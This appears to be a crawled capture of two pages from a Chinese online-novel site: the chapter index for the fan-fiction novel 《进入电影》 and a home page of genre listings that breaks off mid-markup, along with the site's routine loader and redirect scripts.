

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ouduzw.com/6dZ9.html
body_size: 4945
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>进入电影(青幕山)全文免费阅读_在线阅读无广告 -偶读中文 </title><meta name="keywords" content="进入电影(青幕山)全文免费阅读_在线阅读无广告" /><meta name="description" content="主人公叫罗恩,哈利,德拉科的小说是《进入电影》，这本小说的作者是青幕山创作的科幻、二次元、同人美文类小说，书中主要讲述了：《进入电影》这本小说当做轻松文吧，而且主角罗恩,哈利,德拉科挺人性的，对坏人坏..." /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="apple-mobile-web-app-title" content="偶读中文" /><meta name="renderer" content="webkit" /><meta name="robots" content="all" /><meta name="referrer" content="always" /><meta name="mobile-agent" content="format=html5; url=https://m.ouduzw.com/6dZ9.html" /><meta name="format-detection" content="telephone=no" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="mobile-agent" content="format=xhtml; url=https://m.ouduzw.com/6dZ9.html" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><link rel="stylesheet" href="https://23.224.199.66:64567/xcdn4/css/_ab1e0e30.css?318" onerror="_CSSERR=1"/><link href="https://23.224.199.66:64567/xcdn4/www1/_style.css?318" rel="stylesheet"/><meta property="og:type" content="novel"/><meta property="og:novel:book_name" content="进入电影"/><meta property="og:novel:status" content="已完结"/><meta property="og:novel:update_time" content="2017-12-28"/><meta property="og:image" content="//o.ouduzw.com/upjpg/A/NmNh.jpg?sm"/><meta property="og:novel:latest_chapter_name" content="第 1084 节 进入电影"/><meta property="og:description" content="主人公叫罗恩,哈利,德拉科的小说是《进入电影》，这本小说的作者是青幕山创作的科幻、二次元、同人美文类小说，书中主要讲述了：《进入电影》这本小说当做轻松文吧，而且主角罗恩,哈利,德拉科挺人性的，对坏人坏..."/><meta property="og:url" content="https://ouduzw.com/6dZ9.html"/><meta property="og:novel:author" content="青幕山"/><meta property="og:title" content="进入电影"/><meta property="og:novel:category" content="变身小说"/><meta property="og:novel:latest_chapter_url" content="https://ouduzw.com/6dZ9/1084.html"/><meta property="og:novel:read_url" content="https://ouduzw.com/6dZ9.html"/><script>var TWPC='hk',ADN='k23',TJN='pv',APP_NAME='偶读中文',TWMO='ft',TJ='H185yk5h',MOD='',DIR='/',xCover=function(){xCoverList.push(event.target||event.srcElement)},DOMA='ouduzw.com',COOKIE_PRE='5yk5h',CDN='https://23.224.199.66:64567/xcdn4/',FORM_HASH='720d434fg9e8xo',xCoverList=[],CDNV='318',CAD=0,INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.ouduzw.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="偶读中文"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">偶读中文</span><span class="slogan">最快的免费小说阅读</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="输入要查找的作品或作者" autocomplete="off" baiduSug="2" /><button type="submit">找书</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/myhistory/">阅读记录</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/shuku/3_1.html">玄幻小说</a></li><li><a href="/shuku/4_1.html">幻想言情</a></li><li><a href="/shuku/5_1.html">游戏竞技</a></li><li><a href="/shuku/6_1.html">科幻小说</a></li><li><a href="/shuku/7_1.html">穿越重生</a></li><li><a href="/shuku/8_1.html">恐怖小说</a></li><li><a href="/shuku/9_1.html">同人衍生</a></li><li><a href="/shuku/10_1.html">都市小说</a></li><li><a href="/shuku/end_1.html">完本小说</a></li><li><a href="/shuku/1.html">小说分类</a></li><li><a href="/shuku/hot_1.html">排行小说</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div class="box_con"><div class="con_top"><div class="fr"><a target="_blank" href="https://m.ouduzw.com/6dZ9.html" title="进入电影">手机阅读《进入电影》</a></div><a href="/">偶读中文</a> &gt; <a href="/shuku/10_1.html">都市小说</a> &gt; <a href="/6dZ9.html">进入电影</a></div><div id="maininfo"><div id="fmimg"><img width="120" height="180" src="//o.ouduzw.com/upjpg/A/NmNh.jpg?sm" author="青幕山" alt="进入电影" /><span class="b"></span></div><div id="info"><h1>进入电影</h1><p>作者：<a href="/author/97525e555c71O.html" target="_blank">青幕山</a></p><p>操作：<a href="#" class="ajax-dialog" data-label="tj" data-click="tj" data-name="novel_star" data-id="6dZ90" rel="nofollow" data-type="2">投票推荐</a>， <a href="#" class="shelf-add-btn" data-id="6dZ90" data-type="2" data-i="1">加入书架</a>， <a href="#end" rel="nofollow">直达底部</a>， <a href="/downsoft/6dZ9.html">TXT下载</a></p><p>更新时间：2017-12-28 18:29:04&nbsp;[共1084章] <p>最新：<a href="/6dZ9/1084.html" title="">第 1084 节</a></p><div class="clear"></div></div><div class="clear"></div><div class="tjlist">推荐阅读： <a href="/RuRn.html" target="_blank" title="（综漫同人）术式名为超真实扮家家酒">（综漫同人）术式名为超真实扮家家酒</a><a href="/view/43v3ueE.html" title="菊花宝典的内容" target="_blank">菊花宝典的内容</a> (时空穿梭) 、 <a href="/flWL.html" target="_blank" title="冰峰之绝世恋情">冰峰之绝世恋情</a> (传统武侠) 、 <a href="/S0wO.html" target="_blank" title="重生燃情年代">重生燃情年代</a><a href="/view/Payovc5e.html" title="梦雅的韩文怎么写" target="_blank">梦雅的韩文怎么写</a> (娱乐明星) 、 <a href="/6ZQv.html" target="_blank" title="重生之豪门盛宠">重生之豪门盛宠</a><a href="/view/LD2Khld.html" title="柴化灿" target="_blank">柴化灿</a> (温馨小说) 、 <a href="/124652653.html" target="_blank" title="网游：开局一座核电站">网游：开局一座核电站</a> (魔兽小说) 、 <a href="/Pbai.html" target="_blank" title="海贼王">海贼王</a> (历史小说) 、 <a href="/1987043443.html" target="_blank" title="妻子的谎言">妻子的谎言</a><a href="/view/vo5otPr.html" title="赵若云梁智勋第六" target="_blank">赵若云梁智勋第六</a> (豪门小说) 、 <a href="/108762267.html" target="_blank" title="疯狂农民工">疯狂农民工</a> (都市生活) 、 <a href="/308647459.html" target="_blank" title="讲真！我真没想和校花会长谈恋爱">讲真！我真没想和校花会长谈恋爱</a> (技术流) 、 <a href="/1921584753.html" target="_blank" title="圣墟">圣墟</a> (未来小说) 、 </div></div><div class="box_con"><div id="list"><dl><dt>《进入电影》作品介绍</dt><div class="chapter-desc"><p>主人公叫<a href="/zhujiao/7f576069O.html">罗恩</a>,<a href="/zhujiao/54c85229O.html">哈利</a>,<a href="/zhujiao/5fb762c979d1O.html">德拉科</a>的小说是《<a href="/6dZ9_2022410475.html">进入电影</a>》，这本小说的作者是青幕山创作的科幻、二次元、同人美文类小说，书中主要讲述了：《进入电影》这本小说当做轻松文吧，而且主角<a href="/zhujiao/7f576069O.html">罗恩</a>,<a href="/zhujiao/54c85229O.html">哈利</a>,<a href="/zhujiao/5fb762c979d1O.html">德拉科</a>挺人性的，对坏人坏对好人好，可以入手。</p></div><dt>《进入电影》 正文 </dt><dd><a href="/6dZ9/1.html">第 1 节</a></dd><dd><a href="/6dZ9/2.html">第 2 节</a></dd><dd><a href="/6dZ9/3.html">第 3 节</a></dd><dd><a href="/6dZ9/4.html">第 4 节</a></dd><dd><a href="/6dZ9/5.html">第 5 节</a></dd><dd><a href="/6dZ9/6.html">第 6 节</a></dd><dd><a href="/6dZ9/7.html">第 7 节</a></dd><dd><a href="/6dZ9/8.html">第 8 节</a></dd><dd><a href="/6dZ9/9.html">第 9 节</a></dd><dd><a href="/6dZ9/10.html">第 10 节</a></dd><dd><a href="/6dZ9/11.html">第 11 节</a></dd><dd><a href="/6dZ9/12.html">第 12 节</a></dd><dd><a href="/6dZ9/13.html">第 13 节</a></dd><dd><a href="/6dZ9/14.html">第 14 节</a></dd><dd><a href="/6dZ9/15.html">第 15 节</a></dd><dd><a href="/6dZ9/16.html">第 16 节</a></dd><dd><a href="/6dZ9/17.html">第 17 节</a></dd><dd><a href="/6dZ9/18.html">第 18 节</a></dd><dd><a href="/6dZ9/19.html">第 19 节</a></dd><dd><a href="/6dZ9/20.html">第 20 节</a></dd><dd><a href="/6dZ9/21.html">第 21 节</a></dd><dd><a href="/6dZ9/22.html">第 22 节</a></dd><dd><a href="/6dZ9/23.html">第 23 节</a></dd><dd><a href="/6dZ9/24.html">第 24 节</a></dd><dd><a href="/6dZ9/25.html">第 25 节</a></dd><dd><a href="/6dZ9/26.html">第 26 节</a></dd><dd><a href="/6dZ9/27.html">第 27 节</a></dd><dd><a href="/6dZ9/28.html">第 28 节</a></dd><dd><a href="/6dZ9/29.html">第 29 节</a></dd><dd><a href="/6dZ9/30.html">第 30 节</a></dd><dd><a href="/6dZ9/31.html">第 31 节</a></dd><dd><a href="/6dZ9/32.html">第 32 节</a></dd><dd><a href="/6dZ9/33.html">第 33 节</a></dd><dd><a href="/6dZ9/34.html">第 34 节</a></dd><dd><a href="/6dZ9/35.html">第 35 节</a></dd><dd><a href="/6dZ9/36.html">第 36 节</a></dd><dd><a href="/6dZ9/37.html">第 37 节</a></dd><dd><a href="/6dZ9/38.html">第 38 节</a></dd><dd><a href="/6dZ9/39.html">第 39 节</a></dd><dd><a href="/6dZ9/40.html">第 40 节</a></dd><dd><a href="/6dZ9/41.html">第 41 节</a></dd><dd><a href="/6dZ9/42.html">第 42 节</a></dd><dd><a href="/6dZ9/43.html">第 43 节</a></dd><dd><a href="/6dZ9/44.html">第 44 节</a></dd><dd><a href="/6dZ9/45.html">第 45 节</a></dd><dd><a href="/6dZ9/46.html">第 46 节</a></dd><dd><a href="/6dZ9/47.html">第 47 节</a></dd><dd><a href="/6dZ9/48.html">第 48 节</a></dd><dd><a href="/6dZ9/49.html">第 49 节</a></dd><dd><a href="/6dZ9/50.html">第 50 节</a></dd><dd><a href="/6dZ9/51.html">第 51 节</a></dd><dd><a href="/6dZ9/52.html">第 52 节</a></dd><dd><a href="/6dZ9/53.html">第 53 节</a></dd><dd><a href="/6dZ9/54.html">第 54 节</a></dd><dd><a href="/6dZ9/55.html">第 55 节</a></dd><dd><a href="/6dZ9/56.html">第 56 节</a></dd><dd><a href="/6dZ9/57.html">第 57 节</a></dd><dd><a href="/6dZ9/58.html">第 58 节</a></dd><dd><a href="/6dZ9/59.html">第 59 节</a></dd><dd><a href="/6dZ9/60.html">第 60 节</a></dd><dd><a href="/6dZ9/61.html">第 61 节</a></dd><dd><a href="/6dZ9/62.html">第 62 节</a></dd><dd><a href="/6dZ9/63.html">第 63 节</a></dd><dd><a href="/6dZ9/64.html">第 64 节</a></dd><dt>《进入电影》最新章节(提示：最新章节可能会延时显示，登录书架即可实时查看)</dt><dd><a href="/6dZ9/1084.html">第 1084 节</a></dd><dd><a href="/6dZ9/1083.html">第 1083 节</a></dd><dd><a href="/6dZ9/1082.html">第 1082 节</a></dd><dd><a href="/6dZ9/1081.html">第 1081 节</a></dd></dl><a name="end"></a></div><div class="clear10"></div><div class="pages"><a href="/6dZ9/index_1.html">首页</a><a href="/6dZ9/index_1.html">上一页</a><b>1</b><a href="/6dZ9/index_2.html">2</a><a href="/6dZ9/index_3.html">3</a><a href="/6dZ9/index_4.html">4</a><a href="/6dZ9/index_5.html">5</a><a href="/6dZ9/index_6.html">6</a><a href="/6dZ9/index_7.html">7</a><a href="/6dZ9/index_2.html">下一页</a><a href="/6dZ9/index_17.html">末页</a></div><div class="clear10"></div></div><div class="footer" id="footer"><div class="footer_cont"><p>本站推荐： <a href="/ZAmW.html" target="_blank" title="阿姨再爱我一次">阿姨再爱我一次</a>、 <a href="/view/LD2KhG4.html" title="空调出雾气不是很凉" target="_blank">空调出雾气不是很凉</a>、 <a href="/1In.html" target="_blank" title="异界至尊召唤师">异界至尊召唤师</a>、 <a href="/160765323.html" target="_blank" title="斗罗之祖龙传说">斗罗之祖龙传说</a>、 <a href="/SwJb.html" target="_blank" title="超级生物战舰">超级生物战舰</a>、 <a href="/fgYO.html" target="_blank" title="都市风云之兵王归来">都市风云之兵王归来</a>、 <a href="/1955557262.html" target="_blank" title="官场之风起云涌">官场之风起云涌</a>、 <a href="/fC7t.html" target="_blank" title="你敢carry就分手[王者]">你敢carry就分手[王者]</a>、 <a href="/view/v9N8Fov.html" title="八刘海怎么剪好看" target="_blank">八刘海怎么剪好看</a>、 <a href="/GOWO.html" target="_blank" title="俏丽小污女">俏丽小污女</a>、 <a href="/487023657.html" target="_blank" title="全民御兽：开局觉醒神话级天赋">全民御兽：开局觉醒神话级天赋</a>、 <a href="/wG8.html" target="_blank" title="异界之悟空传">异界之悟空传</a>、 </p></div></div><div class="gray line-height15 advance-box"><p>⒜ 本小说进入电影仅代表作者个人的观点，与偶读中文的立场无关。 </p><p>⒝ 书友如发现进入电影内容有与法律抵触之处，请向本站举报，我们将马上处理。 </p><p>⒞ 作者:青幕山所写的《进入电影》为转载作品，进入电影最新章节由网友发布。 </p><p>⒟ 如果您发现本小说进入电影最新章节，而偶读中文又没有更新，请联系我们更新，您的热心是对本站（ouduzw.com）最大的支持。 </p><p>⒠ 如果您对对本站有意见建议，或进入电影作品内容、版权等方面有质疑请发短信给管理员，感谢您的合作与支持！</p><p>*. <a href="/6dZ9_2022410475.html">进入电影 小说txt下载 现代 青幕山 无弹窗下载</a>/<span class="gray">2017-10-20 01:47:39</span></p><p>*. <a href="/p/nyogps0ow8.html">进入电影TXT下载 科幻、二次元、同人美文 在线免费下载</a>/<span class="gray">2017-10-04 04:27:00</span></p><p>*. <a href="/p/wx80b26z8n.html">进入电影TXT免费下载 科幻、二次元、同人美文 免费在线下载</a>/<span class="gray">2017-03-17 14:15:21</span></p><p>*. <a href="/6dZ9_23057369.html">进入电影TXT下载 科幻、二次元、同人美文 青幕山 全集免费下载</a>/<span class="gray">2018-01-09 14:55:23</span></p><p>*. <a href="/6dZ9_514425957.html">进入电影1-1084章TXT免费下载 精彩无弹窗下载 青幕山</a>/<span class="gray">2018-02-22 15:43:02</span></p></div></div><script src="/click/6dZ9"></script><script src="/5ykb2/318.k2hhnc"></script><section class="f0"><script>window[window["A1_"]||"String"](0);</script></section><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p><p>Copyright &copy; 2026 <a href="https://www.ouduzw.com/">偶读中文</a>(ouduzw.com) All Rights Reserved. <a href="//hk.ouduzw.com" data-translate="[切换简体版]|[切换台湾版]">[台湾版]</a></p><p><a href="/about/">联系我们：<img data-lazy="/img/mmailaXa7w.png" alt="mail" /></a></p></div></div><script src="https://23.224.199.66:64567/xcdn4/js/_init.js?318"></script><script src="https://23.224.199.66:64567/xcdn4/www1/_common.js?318"></script><script use="21.909ms"></script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ouduzw.com/?FROM=bjs&u=BJS
body_size: 9098
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>偶读中文-每天更新优秀的免费小说</title><meta name="keywords" content="偶读中文|玄幻小说|玄幻小说|玄幻小说在线阅读|免费玄幻小说小说排行榜" /><meta name="description" content="偶读中文(ouduzw.com)：创立于2012年，提供游戏竞技以及优秀小说在线阅读及下载。" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="apple-mobile-web-app-title" content="偶读中文" /><meta name="renderer" content="webkit" /><meta name="robots" content="all" /><meta name="referrer" content="always" /><meta name="mobile-agent" content="format=html5; url=https://m.ouduzw.com/?FROM=bjs&u=BJS" /><meta name="format-detection" content="telephone=no" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="mobile-agent" content="format=xhtml; url=https://m.ouduzw.com/?FROM=bjs&u=BJS" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><link rel="stylesheet" href="https://23.224.199.66:64567/xcdn4/css/_ab1e0e30.css?318" onerror="_CSSERR=1"/><link href="https://23.224.199.66:64567/xcdn4/www1/_style.css?318" rel="stylesheet"/><script>var TWPC='hk',ADN='k23',TJN='pv',APP_NAME='偶读中文',TWMO='ft',TJ='H185yk5h',MOD='',DIR='/',xCover=function(){xCoverList.push(event.target||event.srcElement)},DOMA='ouduzw.com',COOKIE_PRE='5yk5h',CDN='https://23.224.199.66:64567/xcdn4/',FORM_HASH='ebdad3cag9e8xp',xCoverList=[],CDNV='318',CAD=0,INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.ouduzw.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="偶读中文"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">偶读中文</span><span class="slogan">最快的免费小说阅读</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="输入要查找的作品或作者" autocomplete="off" baiduSug="2" /><button type="submit">找书</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/myhistory/">阅读记录</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/shuku/3_1.html">玄幻小说</a></li><li><a href="/shuku/4_1.html">幻想言情</a></li><li><a href="/shuku/5_1.html">游戏竞技</a></li><li><a href="/shuku/6_1.html">科幻小说</a></li><li><a href="/shuku/7_1.html">穿越重生</a></li><li><a href="/shuku/8_1.html">恐怖小说</a></li><li><a href="/shuku/9_1.html">同人衍生</a></li><li><a href="/shuku/10_1.html">都市小说</a></li><li><a href="/shuku/end_1.html">完本小说</a></li><li><a href="/shuku/1.html">小说分类</a></li><li><a href="/shuku/hot_1.html">排行小说</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div id="main" class="index"><div id="hotcontent"><div class="l"><div class="item"><div class="image"><a href="/GLKq.html" title=""><img data-lazy="//o.ouduzw.com/upjpg/r/eqFL.jpg?sm" alt="末世从种田开始" author="笔月青" src="/mloadffm6.svg" /></a></div><dl><dt><span>笔月青</span><a href="/GLKq.html" title="">末世从种田开始</a></dt><dd>纵横完结 简介： 在末世什么最重要？吃饭! novel</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/fatO.html" title=""><img data-lazy="//o.ouduzw.com/upjpg/c/pmo.jpg?sm" alt="和武力值最高的人做朋友" author="阿黑黑黑" src="/mloadffm6.svg" /></a></div><dl><dt><span>阿黑黑黑</span><a href="/fatO.html" title="">和武力值最高的人做朋友</a></dt><dd>邵辞被一个‘和武力值最高的人做朋友’系统绑定。穿越后才发现，只要出现了武力值更高的人，这个没节操的系统就马上就更换可攻略对象……1，...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/fEga.html" title=""><img data-lazy="//o.ouduzw.com/upjpg/U/HZ1.jpg?sm" alt="小可怜操作手册" author="糖尾帅" src="/mloadffm6.svg" /></a></div><dl><dt><span>糖尾帅</span><a href="/fEga.html" title="">小可怜操作手册</a></dt><dd>本文只在晋江发布！！！如果有小天使看到其他网站有人发布，请联系我，谢谢大家！！！盗文读者谨慎发言，后台可看到订阅率【新文小甜饼《掌心...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/GS.html" title=""><img data-lazy="//o.ouduzw.com/upjpg/t/goYx.jpg?sm" alt="名门淑媛" author="猫千草" src="/mloadffm6.svg" /></a></div><dl><dt><span>猫千草</span><a href="/GS.html" title="">名门淑媛</a></dt><dd>《名门淑媛》 作者：猫千草 小说下载尽在 http://www.qun1.com---群一小说网 ...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/GKvq.html" title=""><img data-lazy="//o.ouduzw.com/upjpg/q/dKnC.jpg?sm" alt="养沙雕我是万能的" author="上苍" src="/mloadffm6.svg" /></a></div><dl><dt><span>上苍</span><a href="/GKvq.html" title="">养沙雕我是万能的</a></dt><dd>晋江VIP完结 总书评数：662 当前被收藏数：5524 营养液数：817 文章积分：58,659,296 文案： 肖善清晨醒来，预...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/Svwt.html" title=""><img data-lazy="//o.ouduzw.com/upjpg/r/esk.jpg?sm" alt="大佬的道系女神" author="爱吃鱼尾巴" src="/mloadffm6.svg" /></a></div><dl><dt><span>爱吃鱼尾巴</span><a href="/Svwt.html" title="">大佬的道系女神</a></dt><dd>晋江VIP完结 总书评数：1445 当前被收藏数：9089 营养液数：2085 文章积分：102,615,600  文案： 上辈子...</dd></dl><div class="clear"></div></div></div><div class="r"><h2>热门小说</h2><ul><li><span class="s1">高干</span><span class="s2"><a href="/61qQ.html" title="">天堂岛之恋</a></span><span class="s5">维多利亚 荷特/赫特/霍特</span></li><li><span class="s1">美食</span><span class="s2"><a href="/66qv.html" title="">重生之田园大亨</a></span><span class="s5">紫魂</span></li><li><span class="s1">婚恋</span><span class="s2"><a href="/K76A.html" title="">原来是想谈恋爱</a></span><span class="s5">一枚纽扣</span></li><li><span class="s1">现代</span><span class="s2"><a href="/xNH.html" title="">婚里婚外</a></span><span class="s5">叶晓井</span></li><li><span class="s1">杀伐</span><span class="s2"><a href="/aZ0A.html" title="">鲛人啼泪君亦怜</a></span><span class="s5">路过八千</span></li><li><span class="s1">现代</span><span class="s2"><a href="/KIuG.html" title="">科举日常</a></span><span class="s5">岛里天下</span></li><li><span class="s1">都市</span><span class="s2"><a href="/Nt5n.html" title="">你的小尾巴</a></span><span class="s5">潇水玄舸</span></li><li><span class="s1">技术</span><span class="s2"><a href="/RpuQ.html" title="">快穿：把大佬虐哭后我死遁了/不是替身吗？我死了你哭什么啊</a></span><span class="s5">沙鸥游泳</span></li><li><span class="s1">校园</span><span class="s2"><a href="/PZYx.html" title="">（exo同人）剧中剧</a></span><span class="s5">hi_foggyeye</span></li><li><span class="s1">机甲</span><span class="s2"><a href="/KI5x.html" title="">今天也在努力求生[西幻]</a></span><span class="s5">湮叶</span></li><li><span class="s1">架空</span><span class="s2"><a href="/6Ovt.html" title="">快穿之炮灰也有春天</a></span><span class="s5">墨青衣</span></li><li><span class="s1">游戏</span><span class="s2"><a href="/Nt3f.html" title="">今宵酒醒[重生]+番外</a></span><span class="s5">时微月上</span></li><li><span class="s1">娱乐</span><span class="s2"><a href="/KYOt.html" title="">病恹恹的团宠</a></span><span class="s5">叶煜子</span></li><li><span class="s1">美食</span><span class="s2"><a href="/PYT.html" title="">薛家小媳妇</a></span><span class="s5">笑佳人</span></li><li><span class="s1"></span><span class="s2"><a href="/1106936071.html" title="">【快穿】欢迎来到欲望世界</a></span><span class="s5">徐梦雪</span></li><li><span class="s1">轻小</span><span class="s2"><a href="/mdtO.html" title="">快穿之炮灰她把剧情玩坏了</a></span><span class="s5">杨柳枝</span></li></ul></div><div class="clear"></div></div><div class="novelslist"><div class="content"><h2>玄幻小说</h2><div class="top"><div class="image"><a href="/NIOp.html" target="_blank" title="人外让人怀崽了[合集]"><img data-lazy="//o.ouduzw.com/upjpg/s/fXnH.jpg?sm" alt="人外让人怀崽了[合集]" author="佐川川" /></a></div><dl><dt><a href="/NIOp.html" title="人外让人怀崽了[合集]">人外让人怀崽了[合集]</a></dt><dd>晋江VIP完结 总书评数：7346  当前被收藏数：35115  营养液数：21771  文章积分：553,394,560 原文地址...</dd></dl><div class="clear"></div></div><ul><li><a href="/dK0a.html" title="未来兽世之赌石师">未来兽世之赌石师</a>/灰剑如羽</li><li><a href="/1265318707.html" title="皇宫签到：女帝发现我是假太监">皇宫签到：女帝发现我是假太监</a>/七辛海棠</li><li><a href="/RPpR.html" title="我靠美貌迷倒师尊">我靠美貌迷倒师尊</a>/清小叶</li><li><a href="/756663113.html" title="陆地剑仙：剑阁守剑八十年">陆地剑仙：剑阁守剑八十年</a>/我是神吗</li><li><a href="/227485953.html" title="阴阳同修">阴阳同修</a>/绯雨</li><li><a href="/1807877590.html" title="最强勇者与魔物娘">最强勇者与魔物娘</a>/小电流</li><li><a href="/GYvO.html" title="团宠小祖宗：她是神">团宠小祖宗：她是神</a>/白桃团团</li><li><a href="/997796732.html" title="快递员猎艳记方志强王亚欣免费">快递员猎艳记方志强王亚欣免费</a>/风流小二</li><li><a href="/438158356.html" title="快穿之主神大人乖乖哒">快穿之主神大人乖乖哒</a>/千木本</li><li><a href="/pqL.html" title="大泼猴">大泼猴</a>/甲鱼不是龟</li></ul></div><div class="content"><h2>幻想言情</h2><div class="top"><div class="image"><a href="/1082544779.html" target="_blank" title="影视：从穿越小欢喜开始"><img data-lazy="//o.ouduzw.com/standard/ny68/23545.jpg?sm" alt="影视：从穿越小欢喜开始" author="零渡水" /></a></div><dl><dt><a href="/1082544779.html" title="影视：从穿越小欢喜开始">影视：从穿越小欢喜开始</a></dt><dd>28岁的社畜姚策，一觉醒来出现在春风中学高三（3）班的教室里就在他以为这只是小欢喜的世界时，新闻头条上居然是乔晶晶被爆高中时期惨遭拒...</dd></dl><div class="clear"></div></div><ul><li><a href="/ST97.html" title="相公你好壞">相公你好壞</a>/小雨儿</li><li><a href="/R68b.html" title="和清冷表兄共梦后">和清冷表兄共梦后</a>/卧扇猫</li><li><a href="/vRm.html" title="乳科男医生">乳科男医生</a>/停看风景</li><li><a href="/xyd.html" title="老婆，请入瓮">老婆，请入瓮</a>/初见</li><li><a href="/fv6f.html" title="科举人生">科举人生</a>/两看相厌</li><li><a href="/xCV.html" title="最后一束米迦勒雏菊">最后一束米迦勒雏菊</a>/春十三少</li><li><a href="/6gPi.html" title="相公，请温柔一点">相公，请温柔一点</a>/景珞轩</li><li><a href="/QY6.html" title="堕落天使咒">堕落天使咒</a>/陈苦语</li><li><a href="/f9nO.html" title="报告摄政王之太子要纳妃">报告摄政王之太子要纳妃</a>/惑乱江山</li><li><a href="/daiE.html" title="前夫想吃回头草">前夫想吃回头草</a>/半瓶</li></ul></div><div class="content"><h2>游戏竞技</h2><div class="top"><div class="image"><a href="/Gf0Z.html" target="_blank" 